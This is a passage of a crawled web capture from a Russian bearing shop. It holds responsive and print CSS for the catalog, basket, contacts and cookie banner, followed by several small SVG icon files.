    background-color: #fff;
    padding-top: 15px;
    width: 75%;
    order: -10;
  }
  .main-catalog__table td.basket__table-vendor {
    background-color: #fff;
    font-size: 12px;
    padding-bottom: 0;
    width: 100%;
    order: -9;
  }
  .main-catalog__table td.basket__table-analog {
    order: -6;
    left: 0px;
    bottom: 33px;
    top: auto;
    right: auto;
    padding-left: 20px;
    text-align: left;
  }
  .main-catalog__table td.basket__table-analog .basket__table-link {
    position: absolute;
    font-size: 1px;
    opacity: 0;
    width: 100%;
    height: 100%;
  }
  .main-catalog__table td.basket__table-analog:before {
    content: none;
  }
  .main-catalog__table td.basket__table-analog:after {
    content: attr(data-label);
    display: block;
    color: #5f7ced;
    font-size: 11px;
    /*text-align: right;*/
  }
  .main-catalog__table td.basket__table-analog .basket__table-loop {
    /*		right: 0px;
		width: calc(100% - 20px);
		background-position: left center;
		padding-top: 0;*/

    display: none;
  }
  .main-catalog__table td.basket__table-inner {
    padding-top: 13px;
    order: -7;
  }
  .main-catalog__table td.basket__table-outer {
    padding-top: 13px;
    order: -7;
  }
  .main-catalog__table td.basket__table-width {
    padding-top: 13px;
    order: -7;
  }
  .main-catalog__table td.basket__table-category {
    order: -5;
    position: absolute;
    bottom: 15px;
    left: 0px;
    color: #545454;
    font-size: 11px;
    padding-top: 0;
    max-width: 85%;
    width: 100%;
  }
  .main-catalog__table td.basket__table-price {
    top: 12px;
    bottom: auto;
  }
  .main-catalog__table .basket__table-stock {
    order: -8;
    width: 100%;
    padding-left: 20px;
    font-size: 14px;
    color: #545454;
    text-align: left;
    font-weight: bold;
  }
  .main-catalog__table .basket__table-stock:before {
    content: attr(data-label) ':';
    color: #545454;
    font-size: 11px;
    font-weight: normal;
    display: inline-block;
    margin-right: 5px;
  }
  .main-catalog__table .basket__table-stock br {
    display: none;
  }
  .main-catalog__table td.basket__table-quantity {
    top: 45px;
    bottom: auto;
  }
  .main-catalog__table td.basket__table-total {
    position: absolute;
    right: 0px;
    top: 80px;
  }
  .main-catalog__table td.basket__table-add {
  }
  .main-catalog__table .basket__table-item {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    padding-bottom: 60px;
    border-bottom: 1px solid #c8c9ca;
    overflow-x: hidden;
  }

  .main-catalog__table .basket__table-link {
    font-size: 14px;
    font-weight: bold;
  }
  .main-catalog__table .catalog-add-link {
    color: transparent;
    width: 30px;
    height: 31px;
    display: block;
    background-position: center center;
    /* background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/add-to-cart-mobile-icon.svg); */
    cursor: pointer;
    position: absolute;
    right: 20px;
    bottom: 20px;
  }
  .product-card__info-content-body-analogue .catalog-add-link,
  .product-card__info-content-body-analogue .popup-link-zapros {
    width: 30px;
    height: 31px;
  }
  .navigation {
    display: none;
  }
  .catalog-more {
    display: block;
    text-align: center;
    margin: 10px;
  }
  .catalog-more__info {
    padding: 12px 0px;
    padding-bottom: 20px;
    font-size: 10px;
    color: #545454;
  }
  .catalog-more__button {
    display: inline-block;
    border-radius: 3px;
    background: #f3f3f5;
    width: 355px;
    max-width: 100%;
    color: #5f7ced;
    font-size: 12px;
    text-align: center;
    line-height: 39px;
  }
  .header__logo-text {
    position: absolute;
    bottom: 7px;
    left: 0px;
    width: 100%;
  }
  .extra-parameters__row {
    background: #f3f3f5;
  }
  .extra-parameters__col {
    max-width: 100%;
    min-width: 38%;
  }
  .cities-list-dropdown {
    display: block;
    border: 2px solid #979db1;
    padding: 10px;
    padding-right: 25px;
    line-height: 20px;
    font-size: 15px;
    position: relative;
    width: 350px;
    max-width: 100%;
    cursor: pointer;
    margin-top: 20px;
  }
  .cities-list-dropdown:after {
    content: '';
    display: block;
    width: 11px;
    height: 6px;
    background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/dropdown-input-icon.svg);
    background-repeat: no-repeat;
    background-position: center center;
    position: absolute;
    top: 0px;
    bottom: 0px;
    right: 10px;
    margin: auto;
    -webkit-transition: all 0.25s;
    -o-transition: all 0.25s;
    transition: all 0.25s;
  }
  .contacts-page {
    display: block;
    position: relative;
    padding-bottom: 0;
  }
  .contacts-page__col_left {
    margin-top: 0;
    width: 100%;
  }
  .cities-list {
    background: #979db1;
    width: 350px;
    max-width: 100%;
    position: absolute;
    z-index: 10;
    display: none;
  }
  .cities-list__li {
    margin-top: 0;
  }
  .cities-link {
    display: block;
    padding: 10px;
    color: #fff;
    font-size: 14px;
  }
  .cities-link_active {
    background: #5f7ced;
  }
  .cities-list.opened {
    display: block;
  }
  .contacts-contnet__info {
    padding-top: 0;
  }
  .contacts-contnet__phone {
    margin-top: 15px;
  }
  .contacts-contnet__mail {
    margin-top: 15px;
  }
  .contacts-contnet {
    padding-top: 0;
    margin-left: -20px;
    margin-right: -20px;
  }
  .contacts-contnet__map {
  }
  .contacts-contnet__tab {
    overflow: visible;
    overflow-y: hidden;
  }
  .contacts-contnet__address {
    margin-left: 20px;
    margin-right: 20px;
  }
  .contacts-contnet__info {
    padding-left: 20px;
    padding-right: 20px;
  }
  .sidebar {
    display: none;
  }
  .article_width-sidebar {
    width: 100%;
    float: none;
  }
  .search_empty {
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 20px;
  }
  .item-popup__logo {
    display: none;
  }
  .item-popup__contact {
    display: none;
  }
  .item-popup__print {
    display: none;
  }
  .item-popup__image {
    margin-top: 0;
    margin-left: 20px;
    padding-left: 0;
    width: 100px;
    position: absolute;
    top: 95px;
    left: 0;
  }
  .item-popup__content {
    margin-left: 0;
    padding-left: 20px;
    padding-right: 20px;
    margin-top: 15px;
    width: 100%;
    float: none;
  }
  .item-popup__body {
    position: relative;
  }
  .item-popup__types,
  .item-popup__params,
  .item-popup__basket {
    margin-left: 120px;
  }
  .item-popup__types {
    font-size: 11px;
    line-height: 1.4;
  }
  .item-popup__params {
    padding-top: 0;
  }
  .item-popup__param {
    margin-top: 5px;
  }
  .item-popup__title {
    font-size: 17px;
  }
  .mfp-close-btn-in .mfp-close {
    top: 20px !important;
    right: 20px !important;
  }
  .item-popup {
    max-width: 360px;
  }
  .order-checkout.not_auth {
    padding-bottom: 20px;
  }
  .basket__table-delivery-info {
  }
  .basket__table-delivery-info td {
    width: 100%;
    padding: 10px 20px !important;
    border-bottom: 1px solid #000 !important;
    text-align: left !important;
  }
  .errortext {
    padding-left: 20px;
    padding-right: 20px;
  }
  .basket__table-stock-currency {
    opacity: 1;
  }
  #catalog_items .basket__table-head_fixed.showed {
    display: none;
  }
}
@media only screen and (max-width: 950px) {
  .profile-block__col {
    width: 30%;
    margin-left: 5%;
  }
  .form-btns {
    max-width: 100%;
  }
  .profile-block__input {
    width: 100%;
  }
  .popup {
    padding: 15px;
  }
  .profile-block__refresh + img {
    max-width: 140px;
  }
  .profile-block__input_captcha {
    width: 90px;
  }
  .profile-block__refresh {
    margin-left: 10px;
    margin-right: 10px;
  }
  .profile-block_auth {
    background-position: 290px 40px;
  }
  .order-checkout.not_auth .profile-block_auth .btn {
    font-size: 13px;
  }
  .general-parameters__select .select {
    display: none;
  }
  .general-parameters__select .select.select_multiple {
    display: block;
  }
  .select_mobile {
    display: block;
  }
  .select_mobile option.integer-value {
    background-color: lightgray;
    font-weight: bold;
  }

  .select_mobile option.float-value {
    margin-left: 5px !important;
  }
  .sale-paysystem-button-container .btn {
    padding-left: 10px;
    padding-right: 10px;
  }
  .general-parameters__inputs_manufacturer {
    display: block;
  }
  .general-parameters__col_manufacturers {
    width: 100%;
    margin-bottom: 20px;
  }
  .general-parameters__row_clear {
    width: auto;
  }
}
@media only screen and (max-width: 768px) {
  .block-404 {
    display: block;
  }
  .block-404 img {
    max-width: 246px;
    display: block;
    margin: 50px auto 0;
  }
  .basket__foot-total {
    margin-top: 2px;
  }
  .related-products {
    margin-top: 40px;
  }
  .related-products .slick-arrow {
    display: none !important;
  }
  .related-products__items {
    padding: 0;
  }
  .breadcrumbs {
    display: none;
  }
  .main-search__general {
    margin-right: 0;
    width: 100%;
  }
  .main-search__options {
    display: none;
  }
  .general-parameters__inputs_multiple {
    max-width: 340px;
  }
  .basket__head-warning {
    display: block;
    margin-left: 0;
    font-size: 10px;
  }
  .main-catalog {
    margin-top: 25px;
  }
  .general-parameters__title .custom-order {
    left: 0px;
    top: 80px;
  }
  .general-parameters__row_second {
    margin-top: 40px;
  }
  .main-search__bottom .search-options {
    display: block;
    margin-top: 20px;
    padding-bottom: 15px;
    border-bottom: 1px solid #c8c9ca;
    margin-left: -20px;
    margin-right: -20px;
    padding-left: 20px;
    padding-right: 20px;
  }
  .extra-parameters__col_full {
    width: 100%;
    max-width: 100%;
    display: block;
  }
  .search-options__row_child .search-options__name {
    font-size: 11px;
  }
  .profile-edit {
    padding-bottom: 40px;
  }

  .typical-slider__loop,
  .typical-slider__loop:hover {
    background-color: transparent;
  }
  .typical-slider {
    padding-left: 0;
    max-width: 100%;
    border-left: none;
  }
  .profile-block__row {
    display: block;
  }
  .profile-block__col {
    width: 100%;
    margin-left: 0;
  }
  .profile-block_auth {
    background-image: none;
  }
  .popup__title {
    font-size: 17px;
  }
  .popup__info {
    font-size: 13px;
  }
  .delivery-vars {
    width: 100%;
  }
  .delivery-vars__body {
    padding-top: 25px;
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 0;
  }
  .delivery-vars__title {
    font-size: 18px;
    line-height: 140%;
  }
  .delivery-vars__title br {
    display: block;
  }
  .delivery-vars__list {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  .delivery-vars__item {
    padding: 0;
    width: 50%;
    border-bottom: 1px solid #dddfe5;
  }
  .delivery-vars__item:nth-child(1),
  .delivery-vars__item:nth-child(2) {
    border-top: 1px solid #dddfe5;
  }
  .delivery-vars__item:nth-child(odd) {
    border-right: 1px solid #dddfe5;
  }

  .delivery-vars__value {
    font-size: 13px;
    display: block;
    padding: 3px 10px;
  }
  .delivery-vars__value:before,
  .delivery-vars__value:after {
    content: none;
  }
  .delivery-vars__value.delivery-vars__value_active {
    color: #fff;
    background: #5f7ced;
  }
  .delivery-vars.opened .delivery-vars__close {
    width: 30px;
    height: 30px;
    top: 15px;
    right: 15px;
    position: fixed;
    background-color: #fff;
    border-radius: 100%;
    -webkit-background-size: 10px 10px;
    background-size: 10px 10px;
    z-index: 3000;
  }
  .delivery-vars__map {
    margin-top: 0;
  }
  .footer__item {
    margin-right: 20px;
  }
  .footer__banner {
    padding: 20px 0px;
  }
  .footer__banner-btn {
    font-size: 12px;
    line-height: 16px;
    padding: 6px 27px;
  }
}
@media only screen and (max-width: 600px) {
  .reset-btn {
    float: right;
    line-height: 45px;
    margin-right: 0;
  }
  .submit-btn {
    display: block;
    clear: both;
    width: 100%;
    position: relative;
    top: 20px;
  }

  .form-btns {
    padding-bottom: 20px;
  }
}
@media only screen and (max-width: 480px) {
  .general-parameters__row_clear {
    text-align: right;
  }
  .footer__inner {
    display: block;
  }
  .footer__item {
    display: block;
    margin-right: 0;
    text-align: center;
    margin-bottom: 5px;
  }
  .footer-dev {
    text-align: center;
  }
}
@media only screen and (max-width: 375px) {
  .cities-panel__current-city {
    font-size: 14px;
    margin-right: 5px;
  }
  .cities-panel__current-phone {
    font-size: 14px;
    margin-left: 18px;
  }

  .basket__buttons .basket__buttons-checkout {
    padding: 12px 10px;
    font-size: 13px;
  }
}
@media only screen and (max-width: 370px) {
  .general-parameters__col_dropdowns {
    width: 100%;
  }
  .general-parameters__inputs_multiple {
    flex-wrap: wrap;
  }
  .item-popup {
    max-width: 100%;
  }
  .checkout-terms {
    width: 100%;
    float: none;
    text-align: center;
  }
  .checkout-submit__link {
    margin-left: auto;
    margin-right: auto;
    display: inline-block;
    margin-top: 20px;
    float: none;
  }
  .bx_ordercart_order_pay_center.checkout-submit {
    text-align: center;
  }
  .footer__banner-btn {
    font-size: 10px;
  }
}

/* End */


/* Start:/bitrix/templates/podshipnik_new/template_styles.css?17658915774786*/
font.errortext {
  color: red !important;
}
.goarticle {
  background: url('/bitrix/templates/podshipnik_new/img/icons/send.svg') no-repeat center;
  width: 12px;
  height: 12px;
  display: inline-block;
}
.page-announcement {
  background: #3d4052;
  padding: 16px 0px;
}
.page-announcement__inner {
  display: flex;
  align-items: flex-start;
  justify-content: center;
  color: #ffffff;
  font-size: 18px;
  line-height: 25px;
}
.page-announcement__inner svg {
  margin-right: 8px;
  margin-top: 3px;
  min-width: 18px;
}
@media only screen and (max-width: 1024px) {
  .page-announcement__inner {
    font-size: 14px;
    line-height: 19px;
  }

  .popup-link-zapros-new {
    position: absolute;
    right: 20px;
    bottom: 20px;
  }
  .main-catalog__table td.basket__table-category {
    max-width: 70%;
  }
}
.page-block-weight {
  display: none !important;
  visibility: hidden !important;
  height: 0px !important;
}

.cookie-politics {
  display: none;
  position: fixed;
  left: 0;
  bottom: 0;
  width: 100%;
  background: #fff;
  box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.5);
  padding: 40px 45px;
  z-index: 9999;
}
.cookie-politics__inner {
  display: flex;
  align-items: center;
}
.cookie-politics__logo {
  margin-right: 20px;
}
.cookie-politics__logo svg {
  display: block;
  margin: auto;
}
.cookie-politics__text {
  color: #545454;
  font-size: 12px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
  flex-grow: 1;
  margin-right: 20px;
}
.cookie-politics__text a {
  color: #5f7ced;
  text-decoration: none;
}
.cookie-politics__button {
}
.cookie-politics__button span {
  display: inline-block;
  border-radius: 3px;
  background: #5f7ced;
  box-shadow: 0px 3px 5px 0px rgba(0, 0, 0, 0.25);
  cursor: pointer;
  width: 98px;
  min-width: 98px;
  text-align: center;
  padding: 12px 0px;
  color: #fff;
  text-align: center;
  font-size: 15px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
}
.product-card__brand {
  display: block;
}
.product-card__brand-name {
  text-align: center;
}
.product-card__brand-name span {
  text-transform: none;
}
.product-card__brand-img img {
  display: block;
  max-width: 130px;
  margin: 10px auto auto auto;
}
.product-card__info-content-tabs-link-vendor {
  display: block;
  padding-bottom: 0.4rem;
  position: relative;
  color: #201d1d;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 400;
  text-transform: uppercase;
}
.product-card__swiper-small {
  display: none;
}
.product-card__info-main-characteristics {
  width: 100%;
}
.product-card__info-main {
  justify-content: unset;
  gap: 1rem;
}
.product-card__price .price-normal {
  font-size: 0.875rem;
}
.product-card__price .price-bold {
  font-size: 0.875rem;
}
.product-card__info-content-body-analogue .basket__table-head td {
  font-size: 11px;
}
.product-card__info-content-body-analogue .main-catalog__table td:first-child {
  padding-left: 0.7rem;
}
.product-card__info-content-body-analogue .main-catalog__table td:last-child {
  padding-right: 0.7rem;
  padding-left: 0;
}
.basket__table td {
  padding: 5px;
}
.page-content .counter.counter__article {
  max-width: unset;
}
@media only screen and (max-width: 768px) {
  .cookie-politics {
    padding: 15px;
  }
  .cookie-politics__logo {
    display: none;
  }
  .cookie-politics__inner {
    display: block;
    text-align: center;
  }
  .cookie-politics__text {
    margin-right: 0;
  }
  .cookie-politics__button {
    margin-top: 20px;
  }
}

.checkout-terms__checkbox.error + .checkout-terms__check {
  border-color: #f32015;
}
.checkout-terms__checkbox.error[checked] + .checkout-terms__check {
  border-color: #c8c9ca;
}
.order-checkout__textarea.error {
  border-color: #f32015;
}

@media print {
  #panel {
    display: none !important;
  }
  .header {
    display: none;
  }
  .page-announcement {
    display: none;
  }
  .breadcrumbs {
    display: none;
  }
  .product-card__info-main-characteristics {
    display: none;
  }
  #bx-panel {
    display: none;
  }
  .product-card__print {
    display: none;
  }
  .product-card__price-block {
    display: none;
  }
  .product-card__info-content-character-block-item {
    font-size: 0.7rem;
  }
  .product-card__info-photo img {
    width: 70%;
  }
  .cookie-politics {
    display: none !important;
  }
  .product-card__swiper-big-item {
    height: 10.75rem !important;
  }
  .product-card__info-content-character-block:not(:last-child) {
    margin-bottom: 5px;
  }
  .product-card__info-content-character-block-item {
    margin-bottom: 0;
  }
  .product-card__body {
    grid-template-columns: 1fr;
  }
  .product-card__swiper-small {
    display: none;
  }
  .product-card__info-content-tabs {
    display: none;
  }

  .footer__banner-wholesales {
    display: none;
  }
  .footer {
    display: none;
  }
}

/* End */
/* /bitrix/templates/podshipnik_new/js/slick/slick.css?15561001071746 */
/* /bitrix/templates/podshipnik_new/js/slick/slick-theme.css?15561001073145 */
/* /bitrix/templates/podshipnik_new/css/main.css?174791959986677 */
/* /bitrix/templates/podshipnik_new/css/preloader.css?16173688151584 */
/* /bitrix/templates/podshipnik_new/searchByMarking/searchByMarking.css?16340465621195 */
/* /bitrix/templates/podshipnik_new/components/bitrix/menu/mobile/style.css?1556100107355 */
/* /bitrix/templates/podshipnik_new/components/bitrix/menu/top/style.css?1613662153371 */
/* /bitrix/templates/podshipnik_new/components/bitrix/sale.basket.basket.small/header_basket/style.css?1613727048366 */
/* /bitrix/templates/podshipnik_new/components/bitrix/form.result.new/zapros/style.css?1556100107666 */
/* /bitrix/templates/podshipnik_new/css/magnific-popup.css?15561001077305 */
/* /bitrix/templates/podshipnik_new/css/media.css?174791959927230 */
/* /bitrix/templates/podshipnik_new/template_styles.css?17658915774786 */


--- FILE ---
content_type: image/svg+xml
request_url: https://shop.podshipnik.ru/bitrix/templates/podshipnik_new/img/youtube.svg
body_size: 315
content:
<svg width="17" height="13" viewBox="0 0 17 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.934 0.397627C15.7478 0.61181 16.3895 1.23878 16.6085 2.03417C17.0156 3.48699 16.9999 6.5153 16.9999 6.5153C16.9999 6.5153 16.9999 9.52817 16.6087 10.9811C16.3895 11.7764 15.7479 12.4035 14.934 12.6175C13.4471 13 8.49996 13 8.49996 13C8.49996 13 3.56828 13 2.06594 12.6024C1.252 12.3882 0.610418 11.7611 0.391241 10.9658C-2.98023e-08 9.52817 0 6.5 0 6.5C0 6.5 -2.98023e-08 3.48699 0.391241 2.03417C0.610273 1.23892 1.26766 0.596511 2.06579 0.38247C3.55263 0 8.49982 0 8.49982 0C8.49982 0 13.4471 0 14.934 0.397627ZM11.5518 6.5L6.60623 9.28353V3.71647L11.5518 6.5Z" fill="#EE2E24"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://shop.podshipnik.ru/bitrix/templates/podshipnik_new/img/wholesales.svg
body_size: 1479
content:
<svg width="69" height="30" viewBox="0 0 69 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M39.5 27C46.4036 27 52 21.4036 52 14.5C52 7.59644 46.4036 2 39.5 2C32.5964 2 27 7.59644 27 14.5C27 21.4036 32.5964 27 39.5 27ZM39.5 28C46.9558 28 53 21.9558 53 14.5C53 7.04416 46.9558 1 39.5 1C32.0442 1 26 7.04416 26 14.5C26 21.9558 32.0442 28 39.5 28Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M39.5 21C43.0899 21 46 18.0899 46 14.5C46 10.9101 43.0899 8 39.5 8C35.9101 8 33 10.9101 33 14.5C33 18.0899 35.9101 21 39.5 21ZM39.5 22C43.6421 22 47 18.6421 47 14.5C47 10.3579 43.6421 7 39.5 7C35.3579 7 32 10.3579 32 14.5C32 18.6421 35.3579 22 39.5 22Z" fill="white"/>
<path d="M41 4.5C41 5.32843 40.3284 6 39.5 6C38.6716 6 38 5.32843 38 4.5C38 3.67157 38.6716 3 39.5 3C40.3284 3 41 3.67157 41 4.5Z" fill="white"/>
<path d="M41 24.5C41 25.3284 40.3284 26 39.5 26C38.6716 26 38 25.3284 38 24.5C38 23.6716 38.6716 23 39.5 23C40.3284 23 41 23.6716 41 24.5Z" fill="white"/>
<path d="M49.5 16C48.6716 16 48 15.3284 48 14.5C48 13.6716 48.6716 13 49.5 13C50.3284 13 51 13.6716 51 14.5C51 15.3284 50.3284 16 49.5 16Z" fill="white"/>
<path d="M29.5 16C28.6716 16 28 15.3284 28 14.5C28 13.6716 28.6716 13 29.5 13C30.3284 13 31 13.6716 31 14.5C31 15.3284 30.3284 16 29.5 16Z" fill="white"/>
<path d="M48.9103 10.799C48.1928 11.2133 47.2754 10.9674 46.8612 10.25C46.447 9.53256 46.6928 8.61518 47.4103 8.20096C48.1277 7.78675 49.0451 8.03256 49.4593 8.75C49.8735 9.46744 49.6277 10.3848 48.9103 10.799Z" fill="white"/>
<path d="M31.5897 20.799C30.8723 21.2133 29.9549 20.9674 29.5407 20.25C29.1265 19.5326 29.3723 18.6152 30.0897 18.201C30.8072 17.7868 31.7246 18.0326 32.1388 18.75C32.553 19.4674 32.3072 20.3848 31.5897 20.799Z" fill="white"/>
<path d="M43.201 23.9103C42.7867 23.1928 43.0326 22.2754 43.75 21.8612C44.4674 21.447 45.3848 21.6928 45.799 22.4103C46.2132 23.1277 45.9674 24.0451 45.25 24.4593C44.5326 24.8735 43.6152 24.6277 43.201 23.9103Z" fill="white"/>
<path d="M33.201 6.58975C32.7867 5.87231 33.0326 4.95492 33.75 4.54071C34.4674 4.1265 35.3848 4.37231 35.799 5.08975C36.2132 5.80719 35.9674 6.72457 35.25 7.13879C34.5326 7.553 33.6152 7.30719 33.201 6.58975Z" fill="white"/>
<path d="M45.799 6.58975C45.3848 7.30719 44.4674 7.553 43.75 7.13879C43.0326 6.72457 42.7868 5.80719 43.201 5.08975C43.6152 4.37231 44.5326 4.1265 45.25 4.54071C45.9674 4.95492 46.2133 5.87231 45.799 6.58975Z" fill="white"/>
<path d="M35.799 23.9103C35.3848 24.6277 34.4674 24.8735 33.75 24.4593C33.0326 24.0451 32.7868 23.1277 33.201 22.4103C33.6152 21.6928 34.5326 21.447 35.25 21.8612C35.9674 22.2754 36.2133 23.1928 35.799 23.9103Z" fill="white"/>
<path d="M47.4103 20.799C46.6928 20.3848 46.447 19.4674 46.8612 18.75C47.2754 18.0326 48.1928 17.7868 48.9103 18.201C49.6277 18.6152 49.8735 19.5326 49.4593 20.25C49.0451 20.9674 48.1277 21.2133 47.4103 20.799Z" fill="white"/>
<path d="M30.0897 10.799C29.3723 10.3848 29.1265 9.46744 29.5407 8.75C29.9549 8.03256 30.8723 7.78675 31.5897 8.20096C32.3072 8.61518 32.553 9.53256 32.1388 10.25C31.7246 10.9674 30.8072 11.2133 30.0897 10.799Z" fill="white"/>
<path d="M0.5 9.5V23.5L7.5 26.5M0.5 9.5L7.5 12.5M0.5 9.5L14.5 7L22.5 9.5M7.5 26.5V12.5M7.5 26.5L13.5 25.3M7.5 12.5L22.5 9.5M22.5 9.5V15" stroke="white"/>
<path d="M13.5 25.5V16.5L27.5 14L35.5 16.5V25.5L20.5 28.5L13.5 25.5Z" fill="#5F7CED"/>
<path d="M13.5 16.5V25.5L20.5 28.5M13.5 16.5L20.5 19.5M13.5 16.5L27.5 14L35.5 16.5M20.5 28.5V19.5M20.5 28.5L35.5 25.5V16.5M20.5 19.5L35.5 16.5" stroke="white"/>
<path d="M11.5 2.5L17.5 4.5M11.5 2.5L18.5 1.5L24.5 3.5M11.5 2.5V7.5M17.5 4.5L24.5 3.5M17.5 4.5V8M24.5 3.5V14.5" stroke="white"/>
<path d="M55 26.5L47.5 14.5L65.5 16.5L58.5 19.5L55 26.5Z" fill="#5F7CED"/>
<path d="M56.88 18.7157L55.2485 22.7943L51.5082 12.5082L61.7943 16.2486L57.7156 17.88C57.3345 18.0325 57.0325 18.3345 56.88 18.7157ZM56.5745 27.5571L58.8206 21.9419L64.9394 28.0607C65.5251 28.6465 66.4749 28.6465 67.0607 28.0607C67.6465 27.4749 67.6465 26.5251 67.0607 25.9394L60.9419 19.8206L66.5571 17.5745C67.1347 17.3435 67.5097 16.78 67.4998 16.158C67.49 15.5361 67.0972 14.9847 66.5126 14.7721L49.5126 8.59032C48.9649 8.39116 48.3514 8.52726 47.9394 8.93935C47.5273 9.35145 47.3912 9.96493 47.5903 10.5126L53.7721 27.5126C53.9847 28.0972 54.536 28.49 55.158 28.4998C55.78 28.5097 56.3435 28.1347 56.5745 27.5571Z" fill="white" stroke="#5F7CED" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://shop.podshipnik.ru/bitrix/templates/podshipnik_new/img/icons/clear-input-icon.svg
body_size: 98
content:
<svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.47619 0L10 9.52377L9.52381 9.99996L0 0.476188L0.47619 0Z" fill="black"/>
<path d="M0.47619 10L10 0.47623L9.52381 4.17854e-05L0 9.52381L0.47619 10Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://shop.podshipnik.ru/bitrix/templates/podshipnik_new/img/profile.svg
body_size: 317
content:
<svg width="12" height="14" viewBox="0 0 12 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.68769 6.84691C7.35059 6.84691 8.699 5.31426 8.699 3.42345C8.699 1.5328 8.25621 0 5.68769 0C3.11895 0 2.67637 1.5328 2.67637 3.42345C2.67637 5.31426 4.02463 6.84691 5.68769 6.84691Z" fill="#979DB0"/>
<path d="M11.3687 11.9359C11.313 8.64219 10.8534 7.70369 7.33664 7.10954C7.33664 7.10954 6.84144 7.69999 5.68769 7.69999C4.53377 7.69999 4.03857 7.10954 4.03857 7.10954C0.560265 7.69724 0.0725977 8.62189 0.00854733 11.8289C0.00331264 12.0908 0.000802079 12.1045 0 12.074C0.000213561 12.131 0.000427121 12.2365 0.000427121 12.4201C0.000427121 12.4201 0.837564 14 5.68769 14C10.5376 14 11.3748 12.4201 11.3748 12.4201C11.3748 12.3021 11.375 12.2201 11.375 12.1642C11.3742 12.183 11.3723 12.1465 11.3687 11.9359Z" fill="#979DB0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://shop.podshipnik.ru/bitrix/templates/podshipnik_new/img/icons/point-icon.svg
body_size: 153
content:
<svg width="10" height="13" viewBox="0 0 10 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 4.95238C0 7.68754 5 13 5 13C5 13 10 7.68754 10 4.95238C10 2.21722 7.76135 0 5 0C2.23854 0 0 2.21722 0 4.95238ZM5 7C6.10457 7 7 6.10457 7 5C7 3.89543 6.10457 3 5 3C3.89543 3 3 3.89543 3 5C3 6.10457 3.89543 7 5 7Z" fill="#979DB1"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://shop.podshipnik.ru/bitrix/templates/podshipnik_new/components/bitrix/sale.basket.basket.small/header_basket/img/cart-icon.svg
body_size: 277
content:
<svg width="13" height="13" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.5914 11.378C11.375 12.3512 10.5097 13.0001 9.5361 13.0001H3.0452C2.0717 13.0001 1.2063 12.2431 0.99 11.378L0 5.4146C0 5.3064 0 5.1983 0 5.0901C0 4.4413 0.4327 4.0087 1.0817 4.0087H2.781V1.9999C2.781 0.8954 3.6765 0 4.7811 0H7.7811C8.8856 0 9.781 0.8954 9.781 1.9999V4.0087H11.4997C12.1487 4.0087 12.5814 4.4413 12.5814 5.0901C12.5814 5.1983 12.5814 5.3064 12.5814 5.4146L11.5914 11.378ZM7.7811 3C7.7811 2.4477 7.3334 1.9999 6.781 1.9999H5.7811C5.2288 1.9999 4.7811 2.4477 4.7811 3V4.0087H7.7811V3Z" fill="#979DB1"/>
</svg>
